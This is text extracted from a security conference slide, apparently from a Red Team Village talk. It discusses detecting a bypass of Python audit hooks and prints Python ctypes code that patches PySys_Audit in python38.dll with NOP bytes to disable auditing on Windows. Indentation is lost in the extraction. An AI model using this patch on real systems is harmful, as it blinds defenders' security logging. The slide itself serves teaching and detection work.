 RED TEAM VILLAGE
Detection
• While this method works, it can be easily be
detected.
• All audit hooks are in effect until the
call to memmove.
• Proper logging with audit hooks
provides insight on bypassing in this method.
• However, might be hard for non-
C programmers to implement.
• It would be great if someone came up with a
template of audit options and actions to help
sysadmins compile custom Python.
from ctypes import *
import platform
import sys
def windowsBypass():
GetProcAddress = windll.kernel32.GetProcAddress
MoveMemory = windll.kernel32.RtlMoveMemory
VirtualProtect = windll.kernel32.VirtualProtect
print("\n[+] Getting handle...")
pyDLL = windll.LoadLibrary("python38.dll")._handle
print("[+] Getting function address...")
if (auditAddr := GetProcAddress(pyDLL, b'PySys_Audit')):
print("[+] Got Audit Address -- ", hex(auditAddr))
print("[+] Changing memory protect to read/write/execute...")
old = c_ulong(1)
if vpcheck := VirtualProtect(auditAddr + OFFSET, c_int(4), 0x40, byref(old)):
print("[+] Successfully changed memory protection!")
patch = bytes([0x90, 0x90])
memmove(auditAddr + OFFSET, patch, 2)
print("[+] Audit hook bypassed\n")
DEF CON SAFE MODE
VILLAGE TALKS
BREAKIN
DEF CON ACTUALLY CANCELL